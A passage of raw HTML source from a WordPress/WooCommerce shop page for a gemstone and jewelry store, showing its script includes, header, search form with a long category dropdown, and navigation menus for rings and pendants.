var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ramneekjewels.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/themes/sparklestore/assets/library/html5shiv/html5shiv.min.js?ver=1.0.1" id="html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/themes/sparklestore/assets/library/respond/respond.min.js?ver=1.0.1" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce-grid-list-toggle-old/assets/js/jquery.cookie.min.js?ver=6.4.7" id="cookie-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce-grid-list-toggle-old/assets/js/jquery.gridlistview.min.js?ver=6.4.7" id="grid-list-scripts-js"></script>
<link rel="https://api.w.org/" href="https://ramneekjewels.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ramneekjewels.com/wp-json/wp/v2/product_cat/239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ramneekjewels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.5.4" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.productimage
{
	 width: 100%;
    height: 100%;
    object-fit: contain; 
}

.productimage img
{
width: 100% !important;
    height: 100% !important;
    object-fit: contain !important;
}


</style>
<!-- end Simple Custom CSS and JS -->
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://ramneekjewels.com/wp-content/uploads/2017/11/cropped-ramneek-jewels-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ramneekjewels.com/wp-content/uploads/2017/11/cropped-ramneek-jewels-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ramneekjewels.com/wp-content/uploads/2017/11/cropped-ramneek-jewels-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ramneekjewels.com/wp-content/uploads/2017/11/cropped-ramneek-jewels-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			
		</style>
		</head>

<body class="archive tax-product_cat term-eight-face-rudraksha-pendant term-239 wp-custom-logo theme-sparklestore woocommerce woocommerce-page woocommerce-no-js hfeed rightsidebar fulllayout columns-3">

<div id="page" class="site">

    <header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">        
        <div class="header-container">
            <div class="topheader">
                <div class="container">
                    <div class="row">
                        <div class="quickinfowrap">                     
                            <ul class="quickinfo">
                                                                    
                                                                
                                                                
                                                             
                            </ul>
                        </div>

                        <div class="toplinkswrap">
                            <div class="toplinks">

                                <div class="socialmedia-link">
                                    <ul>
                                        
                                        
                                        
                                        
                                        
                                                                                
                                        <li>
                                            <div class="myaccount">
                                                <a title="My Account" href="https://ramneekjewels.com/my-account/">
                                                    <i class="fa fa-user"></i>
                                                    <span>My Account</span>
                                                </a>
                                            </div>
                                        </li>

                                    </ul>
                                </div>
                            </div><!-- End Header Top Links --> 
                        </div>
                    </div>
                </div>
            </div>

            <div class="mainheader">
                <div class="container sp-clearfix">
                    <div class="sparklelogo">
                        <a href="https://ramneekjewels.com/" class="custom-logo-link" rel="home"><img width="531" height="158" src="https://ramneekjewels.com/wp-content/uploads/2020/04/cropped-600-180-1.jpg" class="custom-logo" alt="Ramneek Jewels" decoding="async" fetchpriority="high" srcset="https://ramneekjewels.com/wp-content/uploads/2020/04/cropped-600-180-1.jpg 531w, https://ramneekjewels.com/wp-content/uploads/2020/04/cropped-600-180-1-300x89.jpg 300w" sizes="(max-width: 531px) 100vw, 531px" /></a>                        <div class="site-branding">                                 
                            <h1 class="site-title">
                                <a href="https://ramneekjewels.com/" rel="home">
                                    Ramneek Jewels                                </a>
                            </h1>
                                                            <p class="site-description">Precious Gemstones and Jewelry For you</p>
                                                    </div>
                    </div><!-- End Header Logo --> 

                    <div class="rightheaderwrap sp-clearfix">
                        <div class="category-search-form">
                            <div class="search-box"><form role="search" method="get" id="search_mini_form"  action="https://ramneekjewels.com/">
                        <select id="cat" class="cate-dropdown hidden-sm hidden-md" name="term"><option value="">All Categories</option><optgroup class="ap-adv-search" label="All Categories"><option  value="american-diamond-zircon-pendant">American Diamond (Zircon) Pendant</option><option  value="american-diamond-zircon-ring">American Diamond (Zircon) Ring</option><option  value="amethyst-kataila-pendant">Amethyst (Kataila) Pendant</option><option  value="amethyst-kataila-ring">Amethyst (Kataila) Ring</option><option  value="amethyst-kataila-for-saturn">Amethyst / Kataila ( For Saturn )</option><option  value="ametrine-pendant">Ametrine Pendant</option><option  value="ametrine-ring">Ametrine Ring</option><option  value="aquamarine-beruj-pendant">Aquamarine (Beruj) Pendant</option><option  value="aquamarine-beruj-ring">Aquamarine (Beruj) Ring</option><option  value="baynavarti">Baynavarti</option><option  value="black-agate-kala-hakik-pendant">Black Agate (Kala Hakik) Pendant</option><option  value="black-agate-kala-hakik-ring">Black Agate (Kala Hakik) Ring</option><option  value="black-chalcedony-sulemani-hakik-pendant">Black Chalcedony (Sulemani Hakik) Pendant</option><option  value="black-chalcedony-sulemani-hakik-ring">Black Chalcedony (Sulemani hakik) Ring</option><option  value="blue-sapphire-neelam-ring">Blue Sapphire ( Neelam ) Ring</option><option  value="blue-sapphire-neelam-pendant">Blue Sapphire (Neelam) Pendant</option><option  value="blue-sapphire-neelam-aquarious-capricorn">Blue sapphire / Neelam ( Aquarious &amp; Capricorn )</option><option  value="cats-eye-lehsunia-ring">Cat's Eye (Lehsunia) Ring</option><option  value="cats-eye-lehsuniya-for-ketu">Cat's Eye / Lehsuniya ( For Ketu )</option><option  value="cats-eye-lehsunia-pendant">Cats Eye (Lehsunia) Pendant</option><option  value="citrine-sunhela-pendant">Citrine (Sunhela) Pendant</option><option  value="citrine-sunhela-ring">Citrine (Sunhela) Ring</option><option  value="coral-moonga-for-aries-and-scorpions">Coral / Moonga ( For Aries And Scorpions )</option><option  value="coral-mala">Coral Mala</option><option  value="dakshinavarti-shankh">Dakshinavarti Shankh</option><option  value="eight-face-loose-rudraksha">Eight Face Loose Rudraksha</option><option  value="eight-face-rudraksha-pendant">Eight Face Rudraksha Pendant</option><option  value="eleven-face-loose-rudraksha">Eleven Face Loose Rudraksha</option><option  value="eleven-face-rudraksha-pendant">Eleven Face Rudraksha Pendant</option><option  value="emerald-panna-ring">Emerald ( Panna ) Ring</option><option  value="emerald-panna-pendant">Emerald (Panna) Pendant</option><option  value="emerald-panna-for-gemini-and-virgo">Emerald / Panna ( For Gemini and Virgo )</option><option  value="feroza">feroza</option><option  value="five-face-loose-rudraksha">Five Face Loose Rudraksha</option><option  value="five-face-rudraksha-pendant">Five Face Rudraksha Pendant</option><option  value="four-face-loose-rudraksha">Four Face Loose Rudraksha</option><option  value="four-face-rudraksha-pendant">Four Face Rudraksha Pendant</option><option  value="fourteen-face-loose-rudraksha">Fourteen Face Loose Rudraksha</option><option  value="fourteen-face-rudraksha-pendant">Fourteen Face Rudraksha Pendant</option><option  value="ganesh-loose-rudraksha">Ganesh Loose Rudraksha</option><option  value="ganesh-rudraksha-pendant">Ganesh Rudraksha Pendant</option><option  value="gauri-shankar-rudraksha">Gauri Shankar Rudraksha</option><option  value="gemstones">Gemstones</option><option  value="gold-topaz">Gold Topaz</option><option  value="golden-topaz-sunhela">Golden Topaz / Sunhela</option><option  value="hessonite-gomed-pendant">Hessonite (Gomed) Pendant</option><option  value="hessonite-gomed-ring">Hessonite (Gomed) Ring</option><option  value="hessonite-gomed-for-rahu">Hessonite / Gomed ( For Rahu )</option><option  value="iolite-neeli-pendant">Iolite (Neeli) Pendant</option><option  value="iolite-neeli-ring">Iolite (Neeli) Ring</option><option  value="jasper-mariyam-pendant">Jasper (Mariyam) Pendant</option><option  value="jasper-mariyam-ring">Jasper (Mariyam) Ring</option><option  value="jewelry">Jewelry</option><option  value="lapis-lazuli-saturn-stone">Lapis Lazuli ( Saturn stone )</option><option  value="lapis-lazuli-lajward-pendant">Lapis Lazuli (Lajward) Pendant</option><option  value="lapis-lazuli-lajward-ring">Lapis Lazuli (Lajward) Ring</option><option  value="loose-rudraksha">Loose Rudraksha</option><option  value="machha-matsya-mani-pendant">Machha (Matsya Mani) Pendant</option><option  value="machha-matsya-mani-ring">Machha (Matsya Mani) Ring</option><option  value="malas">Mala's</option><option  value="malachite-dana-firang-pendant">Malachite (Dana Firang) Pendant</option><option  value="malachite-dana-firang-ring">Malachite (Dana Firang) Ring</option><option  value="moon-stone-chandramani">Moon Stone / Chandramani</option><option  value="moonstone-chandramani-pendant">Moonstone (Chandramani) Pendant</option><option  value="moonstone-chandramani-ring">Moonstone (Chandramani) Ring</option><option  value="moti-mala">Moti Mala</option><option  value="moti-plus-sphatik-mala">Moti Plus Sphatik Mala</option><option  value="navratan-mala">Navratan Mala</option><option  value="navratna-locket">Navratna Locket</option><option  value="nine-face-loose-rudraksha">Nine Face Loose Rudraksha</option><option  value="nine-face-rudraksha-pendant">Nine Face Rudraksha Pendant</option><option  value="one-face-loose-rudraksha">One face loose Rudraksha</option><option  value="one-face-rudraksha-pendant">One Face Rudraksha Pendant</option><option  value="opal-pendant">Opal Pendant</option><option  value="opal-stone">Opal Stone</option><option  value="panch-mukhi-rudraksha">Panch Mukhi Rudraksha</option><option  value="parad-shivling">Parad Shivling</option><option  value="parad-shri-yantra">Parad Shri yantra</option><option  value="pearl-moti-pendant">Pearl (Moti) Pendant</option><option  value="pearl-moti-ring">Pearl (Moti) Ring</option><option  value="pearl-moti-for-cancer-rashi">Pearl / Moti ( For Cancer Rashi )</option><option  value="pendants">Pendants</option><option  value="pooja-items">Pooja Items</option><option  value="red-coral-munga-pendant">Red Coral (Munga) Pendant</option><option  value="red-coral-munga-ring">Red Coral (Munga) Ring</option><option  value="rings">Rings</option><option  value="ruby-manik-pendant">Ruby (Manik) Pendant</option><option  value="ruby-manik-ring">Ruby (Manik) Ring</option><option  value="ruby-manikya-for-leo-singh-rashi">Ruby / Manikya ( For Leo / Singh Rashi )</option><option  value="ruby-mala">Ruby Mala</option><option  value="rudraksha">Rudraksha</option><option  value="rudraksha-mala-malas">Rudraksha Mala</option><option  value="rudraksha-mala">Rudraksha Mala</option><option  value="rudraksha-pendant">Rudraksha Pendant</option><option  value="seven-face-loose-rudraksha">Seven Face Loose Rudraksha</option><option  value="seven-face-rudraksha-pendant">Seven Face Rudraksha Pendant</option><option  value="shanks">Shanks</option><option  value="six-face-loose-rudraksha">Six Face Loose Rudraksha</option><option  value="six-face-rudraksha-pendant">Six Face Rudraksha Pendant</option><option  value="sphatik-mala">Sphatik Mala</option><option  value="sphatik-shivling">Sphatik Shivling</option><option  value="sphatik-shri-yantra">Sphatik Shri Yantra</option><option  value="tanzanite-pendant">Tanzanite Pendant</option><option  value="tanzanite-ring">Tanzanite Ring</option><option  value="ten-face-loose-rudraksha">Ten Face Loose Rudraksha</option><option  value="ten-face-rudraksha-pendant">Ten Face Rudraksha Pendant</option><option  value="thirteen-face-loose-rudraksha">Thirteen Face Loose Rudraksha</option><option  value="thirteen-face-rudraksha-pendant">Thirteen Face Rudraksha Pendant</option><option  value="three-face-loose-rudraksha">Three Face Loose Rudraksha</option><option  value="three-face-rudraksha-pendant">Three Face Rudraksha Pendant</option><option  value="tiger-stone-chitti-stone">Tiger Stone / Chitti stone</option><option  value="tiger-stone-mala">Tiger Stone Mala</option><option  value="tigers-eye-chitti-pendant">Tigers Eye (Chitti) Pendant</option><option  value="tigers-eye-chitti-ring">Tigers Eye (Chitti) Ring</option><option  value="turquoise-feroja-pendant">Turquoise (Feroja) Pendant</option><option  value="turquoise-feroja-ring">Turquoise (Feroja) Ring</option><option  value="turquoise-hussaini-irani-feroja-pendant">Turquoise (Hussaini Irani Feroja) Pendant</option><option  value="turquoise-hussaini-irani-feroja-ring">Turquoise (Hussaini Irani Feroja) Ring</option><option  value="twelve-face-loose-rudraksha">Twelve Face Loose Rudraksha</option><option  value="twelve-face-rudraksha-pendant">Twelve Face Rudraksha Pendant</option><option  value="two-face-loose-rudraksha">Two Face Loose Rudraksha</option><option  value="two-face-rudraksha-pendant">Two Face Rudraksha Pendant</option><option  value="white-coral-munga-pendant">White Coral (Munga) Pendant</option><option  value="white-coral-munga-ring">White Coral (Munga) Ring</option><option  value="white-opal-ring">White Opal Ring</option><option  value="yantras">Yantra's</option><option  value="yellow-sapphire-pukhraj-ring">Yellow Sapphire ( Pukhraj ) Ring</option><option  value="yellow-sapphire-pukhraj-pendant">Yellow Sapphire (Pukhraj) Pendant</option><option  value="yellow-sapphire-pukhraj-saggitarius-pisces">Yellow Sapphire / Pukhraj ( Saggitarius &amp; Pisces )</option></optgroup></select>
                        <input id="search" type="text" value="" name="s" id="s" placeholder="Search entire store here..." class="searchbox" maxlength="128" />
                         <button type="submit" title="Search" class="search-btn-bg" id="submit-button">
                            <span>Search</span>
                         </button>
                        <input type="hidden" name="post_type" value="product" />
                        <input type="hidden" name="taxonomy" value="product_cat" />
                    </form></div>                        </div>
                         
                                                    <div class="view-cart">
                                        <a class="cart-contents" href="https://ramneekjewels.com/cart/">
            <div class="header-icon">
                <i class="fa fa-shopping-bag"></i>
                <span class="name-text">My Cart</span>
                <span class="count">
                    0                </span>
            </div>
        </a>        
                                        <div class="top-cart-content">
                                    <div class="block-subtitle">Recently added item(s)</div>
                                    <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                                </div>
                            </div>
                        
                                            </div>
                </div>
            </div>  
        </div>
    </header>
    
    <nav class="main_menu_category_menu sp-clearfix">
        <div class="container">
                            <div class="category-menu-main">
                    <div class="category-menu-title">
                       <i class="fa fa-navicon"></i>
                       All Categories                    </div>
                    <div class="menu-category">
                        <div class="menu-all-catagery-container"><ul id="menu-all-catagery" class="menu"><li id="menu-item-1133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1133"><a href="http://ramneekjewels.com/product-category/gemstones/">Gemstones</a></li>
<li id="menu-item-1134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1134"><a href="http://ramneekjewels.com/product-category/jewelry/">Jewelry</a></li>
<li id="menu-item-1135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1135"><a href="http://ramneekjewels.com/product-category/malas/">Mala</a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1136"><a href="http://ramneekjewels.com/product-category/pooja-items/">Pooja Items</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1137"><a href="http://ramneekjewels.com/product-category/rudraksha/">Rudraksha</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1138"><a href="http://ramneekjewels.com/product-category/shanks/">Shanks</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1139"><a href="http://ramneekjewels.com/product-category/yantras/">Yantras</a></li>
</ul></div>                    </div>
                </div>
                        <div class="main-menu sp-clearfix">
                <div class="toggle-wrap">
                    <div class="toggle">
                        <i class="fa fa-align-justify"></i>
                        <span class="label">Menu</span> 
                    </div>
                </div>
                <div class="main-menu-links ">
                    <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://ramneekjewels.com/">Home</a></li>
<li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-669"><a href="http://ramneekjewels.com/product-category/Jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-819"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/">Rings</a>
	<ul class="sub-menu">
		<li id="menu-item-10315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Turquoise-Hussaini-Irani-Feroja-Ring/">Turquoise (Hussaini Irani Feroja) Ring</a></li>
		<li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-848"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/yellow-sapphire-pukhraj-ring/">Yellow Sapphire ( Pukhraj ) Ring</a></li>
		<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/blue-sapphire-neelam-ring/">Blue Sapphire ( Neelam ) Ring</a></li>
		<li id="menu-item-1099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1099"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/emerald-panna-ring">Emerald ( Panna ) Ring</a></li>
		<li id="menu-item-1303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1303"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Amethyst-kataila-ring/">Amethyst (Kataila) Ring</a></li>
		<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Ametrine-Ring/">Ametrine Ring</a></li>
		<li id="menu-item-2347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2347"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Aquamarine-Beruj-Ring/">Aquamarine (Beruj) Ring</a></li>
		<li id="menu-item-2348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2348"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Black-Agate-Kala-Hakik-Ring/">Black Agate ( Kala Hakik) Ring</a></li>
		<li id="menu-item-2722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2722"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Citrine-Sunhela-Ring/">Citrine (Sunhela) Ring</a></li>
		<li id="menu-item-2966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2966"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Cats-Eye-Lehsunia-Ring/">Cats Eye (Lehsunia) Ring</a></li>
		<li id="menu-item-3106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3106"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Turquoise-Feroja-Ring/">Turquoise (Feroja) Ring</a></li>
		<li id="menu-item-3107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3107"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Hessonite-Gomed-Ring/">Hessonite (Gomed) Ring</a></li>
		<li id="menu-item-3299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3299"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Lapis-Lazuli-Lajward-Ring/">Lapis Lazuli (Lajward) Ring</a></li>
		<li id="menu-item-3300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3300"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Moonstone-Chandramani-Ring/">Moonstone (Chandramani) Ring</a></li>
		<li id="menu-item-10520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10520"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Jasper-Mariyam-Ring/">Jasper (Mariyam) Ring</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3301"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Iolite-Neeli-Ring/">Iolite (Neeli) Ring</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3302"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Pearl-Moti-Ring/">Pearl (Moti) Ring</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3303"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Ruby-Manik-Ring/">Ruby (Manik) Ring</a></li>
		<li id="menu-item-4474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4474"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Black-Chalcedony-Sulemani-Hakik-Ring/">Black Chalcedony (Sulemani Hakik) Ring</a></li>
		<li id="menu-item-4475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4475"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Tanzanite-Ring/">Tanzanite Ring</a></li>
		<li id="menu-item-4476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4476"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Tigers-Eye-Chitti-Ring/">Tigers Eye (Chitti) Ring</a></li>
		<li id="menu-item-5077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5077"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Red-Coral-Munga-Ring/">Red Coral (Munga) Ring</a></li>
		<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/White-Coral-Munga-Ring/">White Coral (Munga) Ring</a></li>
		<li id="menu-item-5956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5956"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/White-Opal-Ring/">White Opal Ring</a></li>
		<li id="menu-item-8954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8954"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/American-Diamond-Zircon-Ring/">American Diamond (Zircon) Ring</a></li>
		<li id="menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10521"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Malachite-Dana-Firang-Ring/">Malachite (Dana Firang) Ring</a></li>
		<li id="menu-item-10789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10789"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Machha-Matsya-mani-Ring/">Machha (Matsya Mani) Ring</a></li>
	</ul>
</li>
	<li id="menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6013"><a href="http://ramneekjewels.com/product-category/Jewelry/Pendants/">Pendants</a>
	<ul class="sub-menu">
		<li id="menu-item-6014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6014"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Amethyst-kataila-pendant/">Amethyst (Kataila) Pendant</a></li>
		<li id="menu-item-7069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7069"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/American-Diamond-Zircon-Pendant/">American Diamond (Zircon) Pendant</a></li>
		<li id="menu-item-6054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6054"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Aquamarine-Beruj-Pendant/">Aquamarine (Beruj) Pendant</a></li>
		<li id="menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6055"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Black-Agate-Kala-Hakik-Pendant/">Black Agate (Kala hakik) Pendant</a></li>
		<li id="menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6056"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Cats-Eye-Lehsunia-Pendant/">Cats Eye (Lehsunia) Pendant</a></li>
		<li id="menu-item-6057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6057"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Citrine-Sunhela-Pendant/">Citrine (Sunhela) Pendant</a></li>
		<li id="menu-item-6058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6058"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Emerald-Panna-Pendant/">Emerald (Panna) Pendant</a></li>
		<li id="menu-item-6059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6059"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Turquoise-Feroja-Pendant/">Turquoise (Feroja) Pendant</a></li>
		<li id="menu-item-6098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6098"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Ametrine-Pendant/">Ametrine Pendant</a></li>
		<li id="menu-item-6345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6345"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Hessonite-Gomed-Pendant/">Hessonite (Gomed) Pendant</a></li>
		<li id="menu-item-6354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6354"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Yellow-Sapphire-Pukhraj-Pendant/">Yellow Sapphire (Pukhraj) Pendant</a></li>
		<li id="menu-item-6353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6353"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Pearl-Moti-Pendant/">Pearl (Moti) Pendant</a></li>
		<li id="menu-item-6352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6352"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Opal-Pendant/">Opal Pendant</a></li>
		<li id="menu-item-6346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6346"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Red-Coral-Munga-Pendant/">Red Coral (Munga) Pendant</a></li>
		<li id="menu-item-6347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6347"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/White-Coral-Munga-Pendant/">White Coral (Munga) Pendant</a></li>
		<li id="menu-item-6348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6348"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Lapis-lazuli-lajward-Pendant/">Lapis Lazuli (Lajward) Pendant</a></li>
		<li id="menu-item-6349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6349"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Moonstone-Chandramani-Pendant/">Moonstone (Chandramani) Pendant</a></li>
		<li id="menu-item-6350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6350"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Blue-Sapphire-Neelam-Pendant/">Blue Sapphire (Neelam) Pendant</a></li>
		<li id="menu-item-6351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6351"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Iolite-Neeli-Pendant">Iolite (Neeli) Pendant</a></li>
		<li id="menu-item-6355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6355"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Ruby-Manik-Pendant/">Ruby (Manik) Pendant</a></li>
		<li id="menu-item-6356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6356"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Black-Chalcedony-Sulemani-Hakik-Pendant/">Black Chalcedony (Sulemani Hakik) Pendant</a></li>
		<li id="menu-item-6357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6357"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Tanzanite-Pendant/">Tanzanite Pendant</a></li>
		<li id="menu-item-6358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6358"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Tigers-Eye-Chitti-Pendant/">Tigers Eye (Chitti) Pendant</a></li>
		<li id="menu-item-10820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10820"><a href="http://ramneekjewels.com/product-category/Jewelry/Pendants/Turquoise-Hussaini-Irani-Feroja-Pendant/">Turquoise (Hussaini Irani Feroja) Pendant</a></li>
		<li id="menu-item-10821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10821"><a href="http://ramneekjewels.com/product-category/Jewelry/Pendants/Jasper-Mariyam-Pendant/">Jasper (Mariyam) Pendant</a></li>
		<li id="menu-item-10823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10823"><a href="http://ramneekjewels.com/product-category/Jewelry/Pendants/Machha-Matsya-Mani-Pendant/">Machha (Matsya Mani) Pendant</a></li>
		<li id="menu-item-10933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10933"><a href="http://ramneekjewels.com/product-category/Jewelry/Pendants/Malachite-Dana-Firang-Pendant/">Malachite (Dana Firang) Pendant</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16"><a href="http://ramneekjewels.com/product-category/gemstones/">Gemstones</a>
